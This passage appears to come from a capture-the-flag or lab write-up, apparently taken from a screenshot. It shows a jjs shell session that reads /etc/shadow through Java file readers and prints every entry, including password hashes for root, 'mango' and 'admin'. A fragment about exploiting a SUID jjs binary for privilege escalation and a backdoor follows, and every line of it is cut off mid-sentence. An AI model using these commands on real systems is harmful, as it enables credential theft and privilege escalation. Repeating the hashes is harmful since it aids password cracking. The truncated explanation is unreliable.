 jjs> var BufferedReader = Java.type("java.io.BufferedReader");
jjs> var FileReader = Java.type("java.io.FileReader");
jjs> var br = new BufferedReader(new FileReader("/etc/shadow"));
jjs> while ((line = br.readLine()) != null) { print(line); }
root:$6$6uG5902N$XonoH4wyYV2f8.7fEVXLe03mLoH3r1lnJ59s2jTWTAV.qZKZH.CXYjCWuUG5gLnioLpSTBA3F1LXqQAOqdAJN/:18166:0:99999:7:::
daemon:*:17941:0:99999:7:::
bin:*:17941:0:99999:7:::
sys:*:17941:0:99999:7:::
sync:*:17941:0:99999:7:::
games:*:17941:0:99999:7:::
man:*:17941:0:99999:7:::
lp:*:17941:0:99999:7:::
mail:*:17941:0:99999:7:::
news:*:17941:0:99999:7:::
uucp:*:17941:0:99999:7:::
proxy:*:17941:0:99999:7:::
www-data:*:17941:0:99999:7:::
backup:*:17941:0:99999:7:::
list:*:17941:0:99999:7:::
irc:*:17941:0:99999:7:::
gnats:*:17941:0:99999:7:::
nobody:*:17941:0:99999:7:::
systemd-network:*:17941:0:99999:7:::
systemd-resolve:*:17941:0:99999:7:::
syslog:*:17941:0:99999:7:::
messagebus:*:17941:0:99999:7:::
_apt:*:17941:0:99999:7:::
lxd:*:17941:0:99999:7:::
uuidd:*:17941:0:99999:7:::
dnsmasq:*:17941:0:99999:7:::
landscape:*:17941:0:99999:7:::
pollinate:*:17941:0:99999:7:::
sshd:*:18166:0:99999:7:::
mango:$6$D9GOkLkh$Il/e.J35n8XniWWTWXPoXj0w.YwwVS2uAy5EHR8GoyZBoMj02sGSLXakk0nsCJS2v1SrWA6y.y2GCR3L/T5h41:18166:0:99999:7:::
admin:$6$Ls6eLFhb$XoRxrUPmgvjcZSoN1OnYWIlb7ALWvcaiK3MubdX99C08H1lWLfXDipAmqdRc6yikHUwaixBD/UnK/GhFx/tIY1:18166:0:99999:7:::
mongodb:*:18166:0:99999:7:::
jjs>
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate o
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, o
argument on systems like Debian (<= Stretch) that allow the default sh shell to run
This example creates a local SUID copy of the binary and runs it to maintain elevated pr
exploit an existing SUID binary skip the first command and run the program using its orig